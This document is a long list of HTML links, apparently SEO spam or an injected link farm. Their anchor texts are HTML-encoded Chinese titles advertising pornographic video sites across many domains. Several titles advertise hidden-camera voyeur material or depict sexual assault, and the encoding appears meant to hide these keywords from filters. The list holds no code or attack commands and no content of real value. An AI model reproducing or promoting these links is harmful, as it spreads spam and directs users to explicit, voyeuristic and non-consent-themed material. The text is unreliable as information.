<a href="http://huanyu68.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://zhinengde.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://fujimao.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://hnsypa.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://3456hh.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://398msc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://hkqkl.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://91bls.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxlsc.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinog.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://letudd.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://smcyude.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://iyads.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ie07.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yingshibo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://yiluhome.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://444239.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://nl46.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://sznjhs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://91bls.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://fztv8.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://gpwz.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://endongkouqiang.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://yuenly.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://mj2005.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://shhczm.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://52fangte.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://clgwzc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qzmy88.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://jiahecangchu.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zygxk.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://yhqdyy.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://yzdyly.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://fjyouya.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smtspi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdmxt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://flmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://hne-park.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://010iphone.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://dhsinograin.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zk101.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://navcta.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://whletao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://0551999.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://smengya.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://150tt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://hs-chh.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fkki.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://shubaolang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
